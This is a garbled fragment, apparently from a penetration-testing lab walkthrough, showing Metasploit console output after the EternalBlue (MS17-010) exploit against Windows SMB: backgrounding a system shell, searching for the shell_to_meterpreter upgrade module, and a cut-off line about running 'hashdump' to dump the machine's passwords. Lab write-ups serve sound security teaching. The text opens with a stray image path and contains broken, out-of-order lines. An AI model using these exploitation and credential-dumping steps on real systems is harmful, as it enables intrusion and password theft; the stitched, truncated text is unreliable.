 C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
mand 'hashdump'. This will dump all of the passwords on the machine as long as we have the correct
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter